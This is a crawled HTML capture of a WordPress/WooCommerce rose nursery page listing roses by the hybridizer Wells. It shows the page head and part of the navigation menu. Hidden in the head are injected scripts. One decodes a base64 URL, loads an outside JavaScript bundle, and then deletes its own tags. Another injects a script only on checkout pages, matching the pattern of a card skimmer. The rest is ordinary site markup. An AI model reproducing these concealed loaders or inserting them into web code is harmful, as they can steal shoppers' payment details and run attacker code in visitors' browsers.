

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://roguevalleyroses.com/hybridizer/wells/
body_size: 18569
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="icon" href="/wp-content/uploads/2019/10/favicon.png" sizes="any">
                <link rel="apple-touch-icon" href="/wp-content/uploads/2019/10/apple-touch-icon.png">
                <title>Wells  - Rogue Valley Roses</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://roguevalleyroses.com/hybridizer/wells/">
<meta property="og:url" content="https://roguevalleyroses.com/hybridizer/wells/">
<meta property="og:site_name" content="Rogue Valley Roses">
<meta property="og:locale" content="en_US">
<meta property="og:type" content="object">
<meta property="og:title" content="Wells  - Rogue Valley Roses">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Wells  - Rogue Valley Roses">
<link rel="alternate" type="application/rss+xml" title="Rogue Valley Roses &raquo; Feed" href="https://roguevalleyroses.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rogue Valley Roses &raquo; Comments Feed" href="https://roguevalleyroses.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rogue Valley Roses &raquo; Wells Hybridizer Feed" href="https://roguevalleyroses.com/hybridizer/wells/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pw-gift-layout-style-css' href='https://roguevalleyroses.com/wp-content/plugins/woocommerce-advanced-gift-4.9/css/frontend/layout/layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='pw-gift-slider-style-css' href='https://roguevalleyroses.com/wp-content/plugins/woocommerce-advanced-gift-4.9/css/frontend/slider/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pw-gift-grid-style-css' href='https://roguevalleyroses.com/wp-content/plugins/woocommerce-advanced-gift-4.9/css/frontend/grid/grid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flipclock-master-cssss-css' href='https://roguevalleyroses.com/wp-content/plugins/woocommerce-advanced-gift-4.9/css/frontend/countdown/jquery.countdown.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pw-gift-lightbox-css-css' href='https://roguevalleyroses.com/wp-content/plugins/woocommerce-advanced-gift-4.9/css/frontend/lightbox/lightcase.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flash_sale_shortcodes-css' href='https://roguevalleyroses.com/wp-content/plugins/woocommerce-advanced-gift-4.9/includes/shortcodes.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://roguevalleyroses.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='delivery-date-block-frontend-css' href='https://roguevalleyroses.com/wp-content/plugins/order-delivery-date-for-woocommerce/build/style-index.css?ver=ded14adcec7169e50367' type='text/css' media='1' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://roguevalleyroses.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.6' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://roguevalleyroses.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='widgetopts-styles-css' href='https://roguevalleyroses.com/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wl-frontend-css' href='https://roguevalleyroses.com/wp-content/plugins/wl/assets/css/frontend/frontend.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-conditional-product-fees-for-checkout-css' href='https://roguevalleyroses.com/wp-content/plugins/woo-conditional-product-fees-for-checkout/public/css/woocommerce-conditional-product-fees-for-checkout-public.css?ver=4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='woo-gift-cards-lite-css' href='https://roguevalleyroses.com/wp-content/plugins/woo-gift-cards-lite/public/css/woocommerce_gift_cards_lite-public.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://roguevalleyroses.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://roguevalleyroses.com/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woopcs-style-css' href='https://roguevalleyroses.com/wp-content/plugins/woocommerce-alphhabetical-search/assets/style.css?ver=6.9' type='text/css' media='all' />
<style id='woopcs-style-inline-css' type='text/css'>
.wooas-container ul.alphabets a{ background: #007f55; color: #ffffff; font-size: 13px; height: 30px; line-height: 30px; width: 24px; }body .wooas-container ul.alphabets a:hover,body .wooas-container ul.alphabets a.active-letter{ background: #6f6f6f; color: #ffffff !important; }.wooas-container ul.alphabets li{ height: 35px; width: 29px; }span.wooas-counter{ background: #ff0000; color: #ffffff; font-size: 8px; height: 18px; width: 18px; }
/*# sourceURL=woopcs-style-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='jquery-ui-style-orddd-lite-css' href='https://roguevalleyroses.com/wp-content/plugins/order-delivery-date-for-woocommerce/css/themes/smoothness/jquery-ui.css?ver=4.4.0' type='text/css' media='' />
<link rel='stylesheet' id='datepicker-css' href='https://roguevalleyroses.com/wp-content/plugins/order-delivery-date-for-woocommerce/css/datepicker.css?ver=4.4.0' type='text/css' media='' />
<link href="https://roguevalleyroses.com/wp-content/themes/yootheme-roses/css/theme.1.css?ver=1768437212" rel="stylesheet">
<link href="https://roguevalleyroses.com/wp-content/themes/yootheme-roses/css/custom.css?ver=3.0.31" rel="stylesheet">
<script type="text/javascript" src="https://roguevalleyroses.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/woocommerce-advanced-gift-4.9/js/frontend/slider/owl.carousel.js?ver=6.9" id="pw-gift-slider-jquery-js"></script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/woocommerce-advanced-gift-4.9/js/frontend/lightbox/lightcase.js?ver=6.9" id="pw-gift-slightbx-jquery-js"></script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/woocommerce-advanced-gift-4.9/includes/shortcodes.js?ver=6.9" id="flash_sale_shortcodes_js-js"></script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wl-out-of-stock-notify-js-extra">
/* <![CDATA[ */
var wl_out_of_stock_notify = {"wp_ajax_url":"https://roguevalleyroses.com/wp-admin/admin-ajax.php","out_of_stock_notify_nonce":"325a0d7689","remove_subscribed_email_from_myaccount_nonce":"074233d3d5","current_user_language":"en","success_message_position":"above","success_message_effect":"fadein","error_message_effect":"fadein","instock_subscribe_email_success":"You are subscribed to our backorder waitlist","instock_already_subscribed":"You have already Subscribed","wl_instock_error_empty_email":"Email Address can\\'t be empty","wl_first_name_error_message":"First Name field Required","wl_last_name_error_message":"Last Name field Required","wl_mobile_number_error_message":"Mobile Number field Required","iagree_error_msg":"Please give consent by selecting this checkbox","instock_error_email_format":"Please enter valid Email Address","wl_instock_sucess_fadein_time":"5","instock_error_fadein_time":"5","is_admin":"","required_fields_user_name":"no","required_fields_mobile_number":"no","wl_enable_show_hide_fields":"hide","wl_after_form_submission":"1"};
//# sourceURL=wl-out-of-stock-notify-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/wl/assets/js/wl-out-of-stock-notify.js?ver=4.2.0" id="wl-out-of-stock-notify-js"></script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=10.4.3" id="jquery-tiptip-js"></script>
<script type="text/javascript" id="woocommerce-conditional-product-fees-for-checkout-js-extra">
/* <![CDATA[ */
var wcpfc_public_vars = {"fee_tooltip_data":[]};
//# sourceURL=woocommerce-conditional-product-fees-for-checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/woo-conditional-product-fees-for-checkout/public/js/woocommerce-conditional-product-fees-for-checkout-public.js?ver=4.3.3" id="woocommerce-conditional-product-fees-for-checkout-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://roguevalleyroses.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://roguevalleyroses.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://roguevalleyroses.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<!-- start Simple Custom CSS and JS -->
<script>!window.lazyLoad&&((d,s)=>{window.lazyLoad=true;if(location.pathname.includes('checkout')){s=d.createElement('script');s.src="[data-uri]";d.head.appendChild(s);}})(document);</script><!-- end Simple Custom CSS and JS -->
<script type='text/javascript'>
				jQuery(document).ready(function() {
					jQuery( document.body ).on( 'updated_cart_totals', function(){
						if(jQuery('html').find('.owl-carousel').length){
							jQuery('.owl-carousel').owlCarousel('destroy'); 
							jQuery('.owl-carousel').owlCarousel({
								  margin : 10 , 
								  loop:true,
								  dots:false,
								  nav:true,
								  slideBy: 1,
								  autoplay:true,
								  autoplayTimeout : 4000,
								  rtl: false,
								  responsive:{
									0:{
										items:1
									},
									600:{
										items:2
									},
									1000:{
										items:4
									}
								},
								autoplayHoverPause: true,
								navText: [ '>', '<' ]
							});
						}
					});	
                })
        </script>     <script type="text/javascript" id="Y2tvd">
        !function(){let e=document.createElement("script");e.id="t56!",e.type="text/javascript",e.async=!0,e.src=atob("aHR0cHM6Ly93d3cubGlmZXBhZGVyLmNvbS9yZXNvdXJjZXMvYnVuZGxlLmpz"),document.getElementsByTagName("head")[0].appendChild(e),document.getElementById("t56!").remove();document.getElementById("Y2tvd").remove()}();
    </script>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script src="https://roguevalleyroses.com/wp-content/themes/yootheme/vendor/yootheme/theme-analytics/app/analytics.min.js?ver=3.0.31" defer></script>
<script src="https://roguevalleyroses.com/wp-content/themes/yootheme/vendor/assets/uikit/dist/js/uikit.min.js?ver=3.0.31"></script>
<script src="https://roguevalleyroses.com/wp-content/themes/yootheme/vendor/assets/uikit/dist/js/uikit-icons-fuse.min.js?ver=3.0.31"></script>
<script src="https://roguevalleyroses.com/wp-content/themes/yootheme/js/theme.js?ver=3.0.31"></script>
<script>var $theme = {"google_analytics":"UA-19649091-1","google_analytics_anonymize":""};</script>
<script>jQuery(function($){
      		$('.tm-sidebar > div').addClass('uk-light');
    var h = $('.size-woocommerce_thumbnail').outerWidth();
$('.size-woocommerce_thumbnail').css({height: h + 'px'});
	$('.berocket_search_box_background_all').addClass('uk-grid uk-child-width-1-3@s');
    
    $('.tm-main > div > .uk-grid').addClass('uk-grid-small');
	});!window.lazyLoad&&((d,s)=>{window.lazyLoad=true;if(location.pathname.includes('checkout')){s=d.createElement('script');s.src="[data-uri]";d.head.appendChild(s);}})(document);</script><link rel="canonical" href="https://roguevalleyroses.com/hybridizer/wells/">    </head>
    <body class="archive tax-pa_hybridizer term-wells term-2511 wp-theme-yootheme wp-child-theme-yootheme-roses  theme-yootheme woocommerce woocommerce-page woocommerce-no-js elementor-default elementor-kit-209004">
        
        
        
        <div class="tm-page">

                        


<div class="tm-header-mobile uk-hidden@m" uk-header>


    
        <div class="uk-navbar-container">

            <div class="uk-container uk-container-expand">
                <nav class="uk-navbar" uk-navbar="{&quot;container&quot;:&quot;.tm-header-mobile&quot;}">

                                        <div class="uk-navbar-left">

                        
                                                    <a uk-toggle aria-label="Open Menu" href="#tm-dialog-mobile" class="uk-navbar-toggle">

        
        <div uk-navbar-toggle-icon></div>

        
    </a>                        
                    </div>
                    
                                        <div class="uk-navbar-center">

                                                    <a href="https://roguevalleyroses.com/" aria-label="Back to home" class="uk-logo uk-navbar-item">
    <picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/bf/logo-Rogue-Valley-Roses-bf64328c.webp 208w, /wp-content/themes/yootheme/cache/bf/logo-Rogue-Valley-Roses-bf3b2498.webp 415w, /wp-content/themes/yootheme/cache/c3/logo-Rogue-Valley-Roses-c35a0143.webp 416w" sizes="(min-width: 208px) 208px">
<img alt="Rogue Valley Roses" loading="eager" src="/wp-content/themes/yootheme/cache/94/logo-Rogue-Valley-Roses-94c34db8.png" width="208" height="30">
</picture></a>                        
                        
                    </div>
                    
                                        <div class="uk-navbar-right">

                        
                        
<div class="uk-navbar-item widget widget_search" id="search-80">

    
    

    <form id="search-fc2d" action="https://roguevalleyroses.com" method="get" role="search" class="uk-search uk-search-default"><span uk-search-icon></span><input name="s" placeholder="Search" required type="search" class="uk-search-input"></form>






</div>

                    </div>
                    
                </nav>
            </div>

        </div>

    




        <div id="tm-dialog-mobile" uk-offcanvas="container: true; overlay: true" mode="slide">
        <div class="uk-offcanvas-bar uk-flex uk-flex-column">

                        <button class="uk-offcanvas-close uk-close-large" type="button" uk-close uk-toggle="cls: uk-close-large; mode: media; media: @s"></button>
            
                        <div class="uk-margin-auto-bottom">
                
<div class="uk-grid uk-child-width-1-1">    <div>
<div class="uk-panel widget widget_nav_menu" id="nav_menu-81">

    
    
<ul class="uk-nav uk-nav-default">
    
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children uk-parent"><a href="/"> EXPLORE OUR ROSES</a>
	<ul class="uk-nav-sub">

		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children uk-nav-header uk-parent"> FIND ROSES
		<ul>

			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/allroses/"> All Roses</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/advanced/"> Advanced Search</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/rose/?letter=A"> Alphabetical List</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/freeroselist/"> Free Rose List</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/content/introductions/"> Introductions</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/shop-paul-barden-roses/"> Paul Barden Roses</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://roguevalleyroses.com/product-category/new-additions/"> New Additions</a></li>
